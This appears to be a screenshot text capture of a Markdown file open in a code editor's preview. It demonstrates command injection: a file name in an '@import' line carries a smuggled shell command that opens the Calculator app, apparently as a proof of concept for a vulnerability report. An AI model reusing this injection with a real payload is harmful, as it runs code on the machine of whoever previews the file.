 test.md
test.md
Preview test.md
Users > master > Downloads > test.md
1 @import "$(open -a Calculator > /dev/null | exit 0)test.pdf"
/bin/sh: pdf2svg: command not found
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
main* Go 1.18.3 0 0 行 1，列 1 (已选择60) 空格: 4 UTF-8 LF Markdown Go Update Available